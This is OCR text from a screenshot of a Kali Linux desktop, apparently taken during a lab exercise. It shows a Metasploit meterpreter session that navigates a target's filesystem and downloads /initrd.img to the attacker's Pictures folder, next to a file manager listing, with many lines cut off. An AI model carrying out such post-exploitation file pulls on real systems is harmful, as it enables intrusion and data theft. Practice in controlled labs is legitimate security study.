 1 2 3 4 22:01
Trash
File Syste
Home
francis1@kali: ~
File Actions Edit View Help
No entries exist in /media/cdrom0
meterpreter > pwd
/media/cdrom0
meterpreter > cd ..
meterpreter > cd ..
meterpreter > pwd
/
meterpreter > download /initrd.img /home/francis1/Pi
[*] Downloading: /initrd.img → /home/francis1/Pictu
[*] Downloaded 1.00 MiB of 7.56 MiB (13.22%): /initr
ictures/initrd.img
[*] Downloaded 2.00 MiB of 7.56 MiB (26.45%): /initr
ictures/initrd.img
[*] Downloaded 3.00 MiB of 7.56 MiB (39.67%): /initr
ictures/initrd.img
[*] Downloaded 4.00 MiB of 7.56 MiB (52.9%): /initrd
ctures/initrd.img
[*] Downloaded 5.00 MiB of 7.56 MiB (66.12%): /initr
ictures/initrd.img
[*] Downloaded 6.00 MiB of 7.56 MiB (79.35%): /initr
ictures/initrd.img
[*] Downloaded 7.00 MiB of 7.56 MiB (92.57%): /initr
ictures/initrd.img
[*] Downloaded 7.56 MiB of 7.56 MiB (100.0%): /initr
ictures/initrd.img
[*] Completed  : /initrd.img → /home/francis1/Pictu
meterpreter >
Pictures - Thunar
File Edit View Go Bookmarks Help
francis1 Pictures
Places
Computer
francis1
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
initrd.img
sample.txt
Screenshot_2025-0
4-16_13_07_50.png
Screen
04-16_1
` 1 2 3 4 5 6 7 8 9 0 - =
q w e r t y u i o p [ ]
a s d f g h j k l ; ' \ Abc
< z x c v b n m , . / 123
Ctrl Win Alt Alt Gr ← → ↑ ↓
Screenshot_2025-0
4-21_17_47_54.png
Screenshot_2025-0
4-21_17_48_31.png
Screenshot_2025-0
4-21_17_50_25.png
34 files: 18.2 MiB (19,046,888 bytes) | Free space: 12.2 GiB